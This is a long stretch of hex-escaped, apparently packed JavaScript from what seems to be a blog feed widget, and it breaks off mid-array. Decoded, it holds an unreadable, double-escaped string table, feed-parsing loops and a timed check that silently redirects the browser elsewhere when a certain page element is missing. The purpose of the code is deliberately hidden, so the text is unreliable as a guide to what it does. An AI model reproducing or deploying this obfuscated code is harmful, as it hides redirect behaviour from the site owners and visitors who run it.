\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x52\x28\x57\x28\x29\x7b\x4d\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4c\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x53\x29\x7d\x29\x3b\x31\x4c\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x75\x20\x53\x3d\x31\x6f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x53\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x43\x28\x31\x4a\x2c\x31\x79\x29\x7b\x75\x20\x48\x3d\x31\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x48\x5b\x65\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x4d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x48\x5b\x42\x5d\x3d\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x48\x5b\x42\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x79\x2d\x31\x29\x3b\x31\x54\x20\x48\x7d\x57\x20\x31\x55\x28\x31\x69\x29\x7b\x6a\x3d\x28\x31\x4f\x29\x3f\x31\x48\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x48\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x64\x3d\x32\x4f\x20\x32\x7a\x28\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x32\x41\x3b\x42\x2b\x2b\x29\x7b\x75\x20\x45\x3d\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x42\x5d\x3b\x75\x20\x31\x42\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x75\x20\x31\x77\x3b\x75\x20\x55\x3b\x4d\x28\x42\x3d\x3d\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x62\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x43\x5d\x29\x7b\x55\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x62\x7d\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x79\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x78\x5d\x5d\x3d\x3d\x65\x5b